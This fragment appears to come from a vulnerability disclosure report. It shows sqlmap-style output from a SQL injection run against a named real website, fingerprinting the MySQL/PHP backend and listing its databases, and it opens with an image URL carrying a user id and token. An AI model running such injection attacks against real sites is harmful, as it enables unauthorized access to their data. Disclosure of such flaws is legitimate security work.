 &page=1&per_page=20&user_id=419965&token=6E907F7FE53A0E53
---
[16:56:35] [INFO] testing MySQL
[16:56:35] [INFO] confirming MySQL
[16:56:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[16:56:35] [INFO] fetching database names
[16:56:35] [INFO] the SQL query used returns 3 entries
[16:56:36] [INFO] retrieved: information_schema
[16:56:36] [INFO] retrieved: haoma_leju_com
[16:56:37] [INFO] retrieved: test
available databases [3]:
[*] haoma_leju_com
[*] information_schema
[*] test
[16:56:37] [INFO] fetched data logged to text files under
haoma.leju.com'
www.wooyun.org